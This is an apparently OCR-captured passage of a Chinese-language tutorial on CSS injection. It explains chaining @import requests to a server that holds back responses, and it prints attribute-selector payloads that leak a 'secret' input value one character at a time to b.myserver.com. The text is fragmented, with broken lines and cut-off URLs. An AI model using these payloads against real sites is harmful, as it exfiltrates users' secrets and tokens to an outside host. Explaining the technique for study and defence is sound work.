
@import 
url
(
https://myserver.com/payload?len=6
@import 
url
(
https://myserver.com/payload?len=7
@import 
url
(
https://myserver.com/payload?len=8
重點來了，這邊雖然一次引入了 8 個，但是「後面 7 個
request，server 都會先 hang 住，不會給
response」，只有第一個網址
會回傳
https://myserver.com/payload?len=1
response，內容為之前提過的偷資料 payload：
input[name="secret"][value^="a"]
{
background
:
url
(
https://b.myserver.com/leak?
}
input[name="secret"][value^="b"]
{
background
:
url
(
https://b.myserver.com/leak?
}
input[name="secret"][value^="c"]
{
background
:
url
(
https://b.myserver.com/leak?